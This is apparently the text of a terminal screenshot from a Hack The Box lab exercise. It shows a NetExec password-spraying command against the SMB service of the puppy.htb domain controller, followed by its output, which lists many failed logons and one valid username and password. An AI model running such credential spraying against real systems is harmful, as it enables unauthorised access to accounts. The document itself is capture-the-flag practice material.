 ┌──(kalin㉿kali)-[~/Puppy]
└─$ nxc smb puppy.htb -u users -p passwords --continue-on-success
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:Steve2025! STATUS_LOGON_FAILURE